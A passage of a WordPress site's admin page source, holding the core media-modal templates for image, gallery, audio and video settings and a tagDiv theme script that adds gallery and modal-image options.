				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://periodicaltoday.com/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Periodical Today' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon" />
		</div>
	</script>

		<script type="text/html" id="tmpl-td-custom-gallery-setting">
		<label class="setting">
			<span>Gallery Type</span>
			<select data-setting="td_select_gallery_slide">
				<option value="">Default </option>
				<option value="slide">TagDiv Slide Gallery</option>
			</select>
		</label>

		<label class="setting">
			<span>Gallery Title</span>
			<input type="text" value="" data-setting="td_gallery_title_input" />
		</label>
	</script>

	<script>

		jQuery(document).ready(function(){

			// add your shortcode attribute and its default value to the
			// gallery settings list; $.extend should work as well...
			_.extend(wp.media.gallery.defaults, {
				td_select_gallery_slide: '', td_gallery_title_input: ''
			});

			// merge default gallery settings template with yours
			wp.media.view.Settings.Gallery = wp.media.view.Settings.Gallery.extend({
				template: function(view){
					return wp.media.template('gallery-settings')(view)
						+ wp.media.template('td-custom-gallery-setting')(view);
				}
//	            ,initialize: function() {
//		            if (typeof this.model.get('td_select_gallery_slide') == 'undefined') {
//			            this.model.set({td_select_gallery_slide: 'slide'});
//		            }
//	            }
			});

			//console.log();
			// wp.media.model.Attachments.trigger('change')
		});

	</script>
	<script type="text/javascript">

		(function (){

			var td_template_content = jQuery('#tmpl-image-details').text();

			var td_our_content = '' +

                // modal image settings
                '<div class="setting">' +
                '<span>Modal image</span>' +
                '<div class="button-large button-group" >' +
                '<button class="button active td-modal-image-off" value="left">Off</button>' +
                '<button class="button td-modal-image-on" value="left">On</button>' +
                '</div><!-- /setting -->' +

                // image style settings
                '<div class="setting">' +
                '<span>tagDiv image style</span>' +
                '<select class="size td-wp-image-style">' +
                '<option value="">Default</option>' +
                                '</select>' +
                '</div>' +
                '</div>';

			//inject our settings in the template - before <div class="setting align">
			td_template_content = td_template_content.replace('<fieldset class="setting-group">', td_our_content + '<fieldset class="setting-group">');

			//save the template
			jQuery('#tmpl-image-details').html(td_template_content);

			//modal off - click event
            jQuery(".td-modal-image-on").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}
				td_add_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").removeClass('active');
				jQuery(".td-modal-image-on").addClass('active');
			});

			//modal on - click event
            jQuery(".td-modal-image-off").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}

				td_remove_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").addClass('active');
				jQuery(".td-modal-image-on").removeClass('active');
			});

			// select change event
            jQuery(".td-wp-image-style").on( "change", function() {
				switch (jQuery( ".td-wp-image-style").val()) {

					
					default:
						td_clear_all_classes(); //except the modal one
						jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
				}
			});

			//util functions to edit the image details in wp-admin
			function td_add_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value + ' ' + new_class);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			function td_remove_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();

				//try first with a space before the class
				var td_regex = new RegExp(" " + new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				var td_regex = new RegExp(new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			//clears all classes except the modal image one
			function td_clear_all_classes() {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
